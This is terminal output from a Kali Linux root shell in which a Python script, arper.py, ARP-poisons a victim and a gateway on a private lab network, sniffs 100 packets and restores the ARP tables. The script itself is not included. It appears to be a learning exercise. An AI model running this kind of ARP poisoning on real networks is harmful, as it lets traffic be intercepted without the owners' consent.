 ┌──(root💀kali)-[/home/m1ku/PycharmProjects/test]
└─# python3 arper.py 10.0.2.21 10.0.2.1 eth0
Initialized eth0:
Gateway (10.0.2.1) is at 52:54:00:12:35:00.
Victim (10.0.2.21) is at 08:00:27:49:ad:a4
------------------------------
ip src: 10.0.2.1
ip dst: 10.0.2.21
mac src: 08:00:27:f7:d3:85
mac dst: 08:00:27:49:ad:a4
ARP is at 08:00:27:f7:d3:85 says 10.0.2.1
------------------------------
ip src: 10.0.2.21
ip dst: 10.0.2.1
mac src: 08:00:27:f7:d3:85
mac dst: 52:54:00:12:35:00
ARP is at 08:00:27:f7:d3:85 says 10.0.2.21
------------------------------
Beginning the ARP poison. [CTRL-C to stop]
...Sniffing 100 packet
......................................................................Got the packets
Restoring ARP tables...
Finished.